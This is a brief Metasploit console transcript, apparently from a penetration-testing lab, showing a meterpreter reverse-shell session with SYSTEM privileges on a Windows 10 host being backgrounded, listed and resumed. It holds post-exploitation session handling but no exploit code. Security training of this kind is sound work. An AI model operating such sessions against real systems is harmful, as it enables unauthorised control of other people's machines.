 meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
5         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN10-X86  10.11.0.4:4444 ->
10.11.0.22:50344 (10.11.0.22)
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter >